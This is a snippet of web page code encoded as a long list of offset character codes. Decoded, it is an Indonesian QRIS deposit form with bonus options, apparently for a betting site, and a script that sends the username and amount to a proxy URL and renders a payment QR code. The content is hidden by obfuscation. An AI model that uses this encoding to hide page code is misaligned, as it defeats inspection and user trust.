148,64,148,153,144,133,93,66,136,137,132,132,133,142,66,64,137,132,93,66,131,136,129,142,142,133,140,66,64,150,129,140,149,133,93,66,113,114,105,115,66,79,94,92,132,137,150,64,131,140,129,147,147,93,66,130,143,152,77,151,146,129,144,144,133,146,64,144,140,146,77,81,85,66,64,147,148,153,140,133,93,66,143,146,132,133,146,90,64,80,91,132,137,147,144,140,129,153,90,64,134,140,133,152,91,134,140,133,152,77,132,137,146,133,131,148,137,143,142,90,64,131,143,140,149,141,142,91,151,137,132,148,136,90,64,81,80,80,69,91,138,149,147,148,137,134,153,77,131,143,142,148,133,142,148,90,64,131,133,142,148,133,146,91,129,140,137,135,142,77,137,148,133,141,147,90,64,131,133,142,148,133,146,91,66,94,92,132,137,150,64,137,132,93,66,144,135,77,151,146,129,144,144,133,146,66,64,147,148,153,140,133,93,66,130,143,152,77,147,137,154,137,142,135,90,64,130,143,146,132,133,146,77,130,143,152,91,144,129,132,132,137,142,135,90,64,85,144,152,91,151,137,132,148,136,90,64,81,80,80,69,91,141,129,146,135,137,142,90,64,81,85,144,152,64,129,149,148,143,64,80,64,129,149,148,143,91,141,129,146,135,137,142,77,130,143,148,148,143,141,90,64,81,146,133,141,91,148,146,129,142,147,137,148,137,143,142,90,64,81,147,91,66,94,92,132,137,150,64,147,148,153,140,133,93,66,148,133,152,148,77,129,140,137,135,142,90,64,131,133,142,148,133,146,91,141,129,146,135,137,142,77,130,143,148,148,143,141,90,81,82,144,152,91,66,94,100,133,144,143,147,137,148,64,113,114,105,115,92,130,146,94,72,116,114,97,110,115,97,107,115,105,64,105,110,115,116,97,110,64,70,64,111,116,111,109,97,116,105,115,73,92,79,132,137,150,94,92,132,137,150,64,147,148,153,140,133,93,66,141,129,146,135,137,142,77,130,143,148,148,143,141,90,64,81,85,144,152,91,66,94,92,140,129,130,133,140,64,134,143,146,93,66,149,147,133,146,142,129,141,133,66,64,147,148,153,140,133,93,66,132,137,147,144,140,129,153,90,64,130,140,143,131,139,91,64,141,129,146,135,137,142,77,130,143,148,148,143,141,90,64,85,144,152,91,64,134,143,142,148,77,147,137,154,133,90,64,81,84,144,152,91,66,94,117,147,133,146,142,129,141,133,92,79,140,129,130,133,140,94,92,137,142,144,149,148,64,148,153,144,133,93,66,148,133,152,148,66,64,137,132,93,66,149,147,133,146,142,129,141,133,66,64,144,140,129,131,133,136,143,140,132,133,146,93,66,68,155,149,147,133,146,142,129,141,133,157,66,64,150,129,140,149,133,93,66,68,155,149,147,133,146,142,129,141,133,157,66,64,147,148,153,140,133,93,66,130,129,131,139,135,146,143,149,142,132,77,131,143,140,143,146,90,64,136,147,140,129,72,82,81,80,76,88,69,76,87,85,69,76,78,83,73,91,151,137,132,148,136,90,64,81,80,80,69,91,64,144,129,132,132,137,142,135,90,64,81,80,144,152,91,64,130,143,146,132,133,146,90,64,142,143,142,133,91,64,130,143,146,132,133,146,77,146,129,132,137,149,147,90,64,85,144,152,91,64,134,143,142,148,77,147,137,154,133,90,64,81,84,144,152,91,64,131,143,140,143,146,90,64,67,134,134,134,91,66,64,146,133,129,132,143,142,140,153,94,92,79,132,137,150,94,92,132,137,150,64,147,148,153,140,133,93,66,141,129,146,135,137,142,77,130,143,148,148,143,141,90,64,81,85,144,152,91,66,94,92,140,129,130,133,140,64,134,143,146,93,66,132,133,144,143,147,137,148,66,64,147,148,153,140,133,93,66,132,137,147,144,140,129,153,90,64,130,140,143,131,139,91,64,141,129,146,135,137,142,77,130,143,148,148,143,141,90,64,85,144,152,91,64,134,143,142,148,77,147,137,154,133,90,64,81,84,144,152,91,66,94,110,143,141,137,142,129,140,64,100,133,144,143,147,137,148,92,79,140,129,130,133,140,94,92,137,142,144,149,148,64,148,153,144,133,93,66,148,133,140,66,64,137,132,93,66,132,133,144,143,147,137,148,133,127,129,141,143,149,142,148,66,64,142,129,141,133,93,66,132,133,144,143,147,137,148,133,127,129,141,143,149,142,148,66,64,129,149,148,143,131,143,141,144,140,133,148,133,93,66,143,134,134,66,64,144,140,129,131,133,136,143,140,132,133,146,93,66,114,144,64,80,66,64,147,148,153,140,133,93,66,130,129,131,139,135,146,143,149,142,132,77,131,143,140,143,146,90,64,136,147,140,129,72,82,81,80,76,88,69,76,87,85,69,76,78,83,73,91,151,137,132,148,136,90,64,81,80,80,69,91,64,144,129,132,132,137,142,135,90,64,81,80,144,152,91,64,130,143,146,132,133,146,90,64,142,143,142,133,91,64,130,143,146,132,133,146,77,146,129,132,137,149,147,90,64,85,144,152,91,64,134,143,142,148,77,147,137,154,133,90,64,81,84,144,152,91,64,131,143,140,143,146,90,64,67,134,134,134,91,66,94,92,144,64,131,140,129,147,147,93,66,141,137,142,77,141,129,152,77,142,143,148,133,147,66,94,109,137,142,64,100,133,144,143,147,137,148,64,92,147,144,129,142,64,137,132,93,66,141,137,142,77,132,133,144,143,147,137,148,77,129,141,143,149,142,148,66,64,147,148,153,140,133,93,66,144,129,132,132,137,142,135,77,146,137,135,136,148,90,64,83,80,144,152,91,66,94,92,130,94,68,155,134,143,146,141,129,148,110,149,141,130,133,146,72,141,137,142,127,132,133,144,143,147,137,148,73,157,92,79,130,94,92,79,147,144,129,142,94,109,129,152,64,100,133,144,143,147,137,148,64,92,147,144,129,142,64,137,132,93,66,141,129,152,77,132,133,144,143,147,137,148,77,129,141,143,149,142,148,66,94,92,130,94,68,155,134,143,146,141,129,148,110,149,141,130,133,146,72,141,129,152,127,132,133,144,143,147,137,148,73,157,92,79,130,94,92,79,147,144,129,142,94,92,79,144,94,92,140,129,130,133,140,64,134,143,146,93,66,98,143,142,149,147,66,64,147,148,153,140,133,93,66,132,137,147,144,140,129,153,90,64,130,140,143,131,139,91,64,141,129,146,135,137,142,77,130,143,148,148,143,141,90,64,85,144,152,91,64,134,143,142,148,77,147,137,154,133,90,64,81,84,144,152,91,66,94,112,137,140,137,136,64,98,143,142,149,147,92,147,144,129,142,64,137,132,93,66,141,129,152,77,130,143,142,149,147,77,129,141,143,149,142,148,66,94,92,79,147,144,129,142,94,92,79,140,129,130,133,140,94,92,147,133,140,133,131,148,64,137,132,93,66,142,133,151,130,143,142,149,147,66,64,147,148,153,140,133,93,66,130,129,131,139,135,146,143,149,142,132,77,131,143,140,143,146,90,64,136,147,140,129,72,82,81,80,76,88,69,76,87,85,69,76,78,83,73,91,151,137,132,148,136,90,64,81,80,80,69,91,64,144,129,132,132,137,142,135,90,64,81,80,144,152,91,64,130,143,146,132,133,146,90,64,142,143,142,133,91,64,130,143,146,132,133,146,77,146,129,132,137,149,147,90,64,85,144,152,91,64,134,143,142,148,77,147,137,154,133,90,64,81,84,144,152,91,64,131,143,140,143,146,90,64,67,134,134,134,91,66,94,92,143,144,148,137,143,142,64,150,129,140,149,133,93,66,66,94,110,143,64,98,143,142,149,147,92,79,143,144,148,137,143,142,94,92,79,147,133,140,133,131,148,94,92,79,132,137,150,94,92,130,149,148,148,143,142,64,137,132,93,66,147,149,130,141,137,148,98,148,142,97,142,132,129,66,64,148,153,144,133,93,66,130,149,148,148,143,142,66,64,147,148,153,140,133,93,66,151,137,132,148,136,90,64,81,80,80,69,91,64,144,129,132,132,137,142,135,90,64,81,80,144,152,91,130,129,131,139,135,146,143,149,142,132,90,64,140,137,142,133,129,146,77,135,146,129,132,137,133,142,148,72,81,88,80,132,133,135,76,64,67,134,133,132,85,86,89,76,64,67,130,89,87,132,80,80,73,91,130,143,146,132,133,146,77,131,143,140,143,146,90,64,67,82,134,82,133,82,133,91,130,143,146,132,133,146,77,146,129,132,137,149,147,90,64,80,91,131,143,140,143,146,90,64,67,80,80,80,64,65,137,141,144,143,146,148,129,142,148,91,134,143,142,148,77,151,133,137,135,136,148,90,64,86,80,80,91,66,94,116,97,109,112,105,108,107,97,110,64,113,114,105,115,92,79,130,149,148,148,143,142,94,92,79,132,137,150,94,92,79,132,137,150,94,128,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,134,133,148,131,136,112,146,143,141,143,100,129,148,129,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,151,129,146,142,72,66,100,133,144,143,147,137,148,64,134,143,146,141,64,142,143,148,64,146,133,142,132,133,146,133,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,101,146,146,143,146,64,131,136,133,131,139,137,142,135,64,147,131,146,137,144,148,64,147,148,129,148,149,147,66,76,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,147,148,129,148,149,147,76,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,146,133,147,144,143,142,147,133,116,133,152,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,143,142,133,146,146,143,146,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,110,133,148,151,143,146,139,64,133,146,146,143,146,64,151,136,137,140,133,64,131,136,133,131,139,137,142,135,64,147,131,146,137,144,148,64,147,148,129,148,149,147,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,147,133,142,132,72,73,91,42,64,64,64,64,64,64,64,64,157,42,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,146,133,132,137,146,133,131,148,112,129,153,141,133,142,148,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,104,116,109,108,101,140,133,141,133,142,148,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,78,141,133,148,136,143,132,147,127,134,143,146,141,64,67,71,64,75,64,129,141,143,149,142,148,105,132,133,142,148,137,134,137,133,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,64,93,64,129,141,143,149,142,148,104,116,109,108,101,140,133,141,133,142,148,78,150,129,140,149,133,78,146,133,144,140,129,131,133,72,79,76,79,135,76,64,71,71,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,136,129,142,142,133,140,104,116,109,108,101,140,133,141,133,142,148,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,78,141,133,148,136,143,132,147,127,134,143,146,141,64,67,71,64,75,64,131,136,129,142,142,133,140,105,132,133,142,148,137,134,137,133,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,136,129,142,142,133,140,64,93,64,131,136,129,142,142,133,140,104,116,109,108,101,140,133,141,133,142,148,78,150,129,140,149,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,149,147,133,146,142,129,141,133,104,116,109,108,101,140,133,141,133,142,148,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,78,141,133,148,136,143,132,147,127,134,143,146,141,64,67,71,64,75,64,149,147,133,146,142,129,141,133,105,132,133,142,148,137,134,137,133,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,149,147,146,142,129,141,133,64,93,64,149,147,133,146,142,129,141,133,104,116,109,108,101,140,133,141,133,142,148,78,150,129,140,149,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,144,146,143,141,143,104,116,109,108,101,140,133,141,133,142,148,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,78,141,133,148,136,143,132,147,127,134,143,146,141,64,67,142,133,151,130,143,142,149,147,71,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,144,146,143,141,143,127,131,143,132,133,64,93,64,144,146,143,141,143,104,116,109,108,101,140,133,141,133,142,148,78,150,129,140,149,133,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,149,137,132,64,93,64,135,133,142,133,146,129,148,133,117,142,137,145,149,133,115,148,146,137,142,135,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,129,141,143,149,142,148,64,93,93,64,66,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,140,133,146,148,72,66,112,140,133,129,147,133,64,137,142,144,149,148,64,142,143,141,137,142,129,140,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,129,141,143,149,142,148,64,92,64,141,137,142,127,132,133,144,143,147,137,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,140,133,146,148,72,66,116,136,133,64,141,137,142,137,141,149,141,64,132,133,144,143,147,137,148,64,129,141,143,149,142,148,64,137,147,64,105,100,114,64,66,64,75,64,134,143,146,141,129,148,110,149,141,130,133,146,72,141,137,142,127,132,133,144,143,147,137,148,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,129,141,143,149,142,148,64,94,64,141,129,152,127,132,133,144,143,147,137,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,140,133,146,148,72,66,116,136,133,64,141,129,152,137,141,149,141,64,132,133,144,143,147,137,148,64,129,141,143,149,142,148,64,137,147,64,105,100,114,64,66,64,75,64,134,143,146,141,129,148,110,149,141,130,133,146,72,141,129,152,127,132,133,144,143,147,137,148,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,149,147,146,142,129,141,133,64,93,93,64,66,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,140,133,146,148,72,66,112,140,133,129,147,133,64,137,142,144,149,148,64,149,147,133,146,142,129,141,133,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,149,146,140,64,93,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,146,143,152,153,117,146,140,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,66,95,141,131,143,132,133,93,100,101,119,105,81,81,70,147,143,149,146,131,133,105,132,93,66,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,149,147,133,146,142,129,141,133,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,66,77,66,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,149,137,132,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,66,70,129,141,143,149,142,148,93,66,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,66,70,131,136,129,142,142,133,140,93,66,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,136,129,142,142,133,140,64,75,64,66,70,144,140,129,148,134,143,146,141,93,107,105,120,66,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,66,70,144,146,143,141,143,93,66,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,146,143,141,143,127,131,143,132,133,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,152,136,146,64,93,64,142,133,151,64,120,109,108,104,148,148,144,114,133,145,149,133,147,148,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,143,144,133,142,72,66,103,101,116,66,76,64,149,146,140,76,64,148,146,149,133,73,91,64,79,79,64,149,146,140,64,147,136,143,149,140,132,64,130,133,64,132,133,134,137,142,133,132,64,129,142,132,64,147,136,143,149,140,132,64,130,133,64,129,64,150,129,140,137,132,64,117,114,108,42,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,143,142,140,143,129,132,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,152,136,146,78,147,148,129,148,149,147,64,93,93,93,64,82,80,80,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,146,153,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,146,129,151,114,133,147,144,143,142,147,133,64,93,64,152,136,146,78,146,133,147,144,143,142,147,133,116,133,152,148,64,156,156,64,66,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,145,146,115,148,146,137,142,135,64,93,64,72,146,129,151,114,133,147,144,143,142,147,133,64,156,156,64,66,66,73,78,148,146,137,141,72,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,97,148,148,133,141,144,148,64,148,143,64,144,129,146,147,133,64,106,115,111,110,64,146,133,147,144,143,142,147,133,147,64,129,142,132,64,133,152,148,146,129,131,148,64,113,114,64,134,137,133,140,132,64,137,134,64,144,146,133,147,133,142,148,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,146,153,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,144,129,146,147,133,132,64,93,64,106,115,111,110,78,144,129,146,147,133,72,146,129,151,114,133,147,144,143,142,147,133,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,145,146,115,148,146,137,142,135,64,93,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,129,146,147,133,132,95,78,145,146,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,129,146,147,133,132,95,78,145,146,115,148,146,137,142,135,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,129,146,147,133,132,95,78,145,146,131,143,132,133,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,129,146,147,133,132,95,78,145,146,137,147,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,129,146,147,133,132,95,78,132,129,148,129,95,78,145,146,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,129,146,147,133,132,95,78,132,129,148,129,95,78,145,146,131,143,132,133,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,145,146,115,148,146,137,142,135,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,131,129,148,131,136,64,72,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,110,143,148,64,106,115,111,110,76,64,131,143,142,148,137,142,149,133,64,151,137,148,136,64,148,146,137,141,141,133,132,64,148,133,152,148,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,145,146,115,148,146,137,142,135,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,101,141,144,148,153,64,113,114,64,147,148,146,137,142,135,64,146,133,131,133,137,150,133,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,133,142,147,149,146,133,113,114,99,143,132,133,108,137,130,146,129,146,153,72,73,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,78,148,136,133,142,72,72,73,64,93,94,64,146,133,142,132,133,146,113,146,99,143,132,133,72,145,146,115,148,146,137,142,135,73,73,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,78,131,129,148,131,136,72,72,133,146,146,73,64,93,94,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,133,146,146,78,141,133,147,147,129,135,133,64,156,156,64,133,146,146,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,131,129,148,131,136,64,72,133,146,146,143,146,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,101,146,146,143,146,64,144,146,143,131,133,147,147,137,142,135,64,146,133,147,144,143,142,147,133,90,66,76,64,133,146,146,143,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,101,146,146,143,146,64,134,133,148,131,136,137,142,135,64,132,129,148,129,90,66,76,64,152,136,146,78,147,148,129,148,149,147,76,64,152,136,146,78,147,148,129,148,149,147,116,133,152,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,143,142,133,146,146,143,146,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,110,133,148,151,143,146,139,64,101,146,146,143,146,90,66,76,64,152,136,146,78,147,148,129,148,149,147,116,133,152,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,147,133,142,132,72,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,133,142,147,149,146,133,113,114,99,143,132,133,108,137,130,146,129,146,153,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,148,153,144,133,143,134,64,113,114,99,143,132,133,64,65,93,93,64,66,149,142,132,133,134,137,142,133,132,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,112,146,143,141,137,147,133,78,146,133,147,143,140,150,133,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,142,133,151,64,112,146,143,141,137,147,133,72,72,146,133,147,143,140,150,133,76,64,146,133,138,133,131,148,73,64,93,94,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,129,148,148,133,141,144,148,147,64,93,64,80,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,141,129,152,97,148,148,133,141,144,148,147,64,93,64,81,80,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,137,142,148,133,146,150,129,140,64,93,64,147,133,148,105,142,148,133,146,150,129,140,72,72,73,64,93,94,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,148,153,144,133,143,134,64,113,114,99,143,132,133,64,65,93,93,64,66,149,142,132,133,134,137,142,133,132,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,140,133,129,146,105,142,148,133,146,150,129,140,72,137,142,148,133,146,150,129,140,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,147,143,140,150,133,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,137,134,64,72,75,75,129,148,148,133,141,144,148,147,64,94,93,64,141,129,152,97,148,148,133,141,144,148,147,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,140,133,129,146,105,142,148,133,146,150,129,140,72,137,142,148,133,146,150,129,140,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,138,133,131,148,72,142,133,151,64,101,146,146,143,146,72,66,113,114,99,143,132,133,64,146,133,142,132,133,146,133,146,64,142,143,148,64,129,150,129,137,140,129,130,140,133,66,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,76,64,81,80,80,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,146,133,142,132,133,146,113,146,99,143,132,133,72,145,146,115,148,146,137,142,135,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,144,135,119,146,129,144,144,133,146,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,66,67,144,135,77,151,146,129,144,144,133,146,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,144,135,119,146,129,144,144,133,146,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,67,144,135,77,151,146,129,144,144,133,146,64,142,143,148,64,134,143,149,142,132,64,148,143,64,146,133,142,132,133,146,64,113,114,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,114,133,144,140,129,131,133,64,133,152,137,147,148,137,142,135,64,131,143,142,148,133,142,148,42,64,64,64,64,64,64,64,64,64,64,64,64,144,135,119,146,129,144,144,133,146,78,137,142,142,133,146,104,116,109,108,64,93,64,66,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,145,146,99,143,142,148,129,137,142,133,146,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,132,137,150,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,137,132,64,93,64,66,129,142,132,129,77,145,146,77,131,143,142,148,129,137,142,133,146,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,141,129,146,135,137,142,116,143,144,64,93,64,66,81,86,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,144,129,132,132,137,142,135,64,93,64,66,81,82,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,130,129,131,139,135,146,143,149,142,132,64,93,64,66,67,81,134,81,134,81,134,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,130,143,146,132,133,146,114,129,132,137,149,147,64,93,64,66,81,82,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,66,134,140,133,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,